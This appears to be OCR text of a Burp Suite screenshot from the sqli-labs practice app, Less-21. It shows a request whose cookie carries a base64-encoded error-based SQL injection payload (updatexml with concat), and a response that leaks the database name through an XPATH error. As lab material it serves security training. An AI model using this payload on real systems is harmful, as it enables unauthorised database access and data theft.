 Burp Suite Professional v2.0beta - Temporary Project - ppbibo
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 CO2
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
发送 取消 < ▼ > ▼
目标: http://192.168.1.101
请求
Raw 参数 头 Hex
GET /sqli-labs/Less-21/index.php HTTP/1.1
Host: 192.168.1.101
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.132
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.1.101/sqli-labs/Less-21/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
uname=YWRtaW4xJyBvciB1cGRhdGV4bWwoMSxjb25jYXQoMHgzYSwoZGF0YWJhc2UoKSkp
LDApLCcnLCcnKSM=
Connection: close
参考第20关只不过是将 payload 进行了 base64 编码
响应
Raw 头 Hex HTML Render
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html
Content-Length: 1038
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"
/>
<title>Less-21 Cookie Injection- Error Based- complex -
string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><b><img src="../images/Less-21.jpg"
/><br><br><b><br><font color= "red" font size="4">YOUR USER AGENT IS
: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/76.0.3809.132
Safari/537.36</font><br><font color= "cyan" font size="4">YOUR IP
ADDRESS IS : 192.168.1.100</font><br><font color= "#FFFF00" font
size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font
color= "orange" font size = 5 >YOUR COOKIE : uname =
YWRtaW4xJyBvciB1cGRhdGV4bWwoMSxjb25jYXQoMHgzYSwoZGF0YWJhc2UoKSkpLDApL
CcnLCcnKSM= and expires: Wed 04 Sep 2019 - 20:59:04<br></font>Issue
with your mysql: XPATH syntax error: ':security'
? < + > 输入搜索字词 没有比赛
? < + > 输入搜索字词 没有比赛
完成
1,248字节 | 87毫秒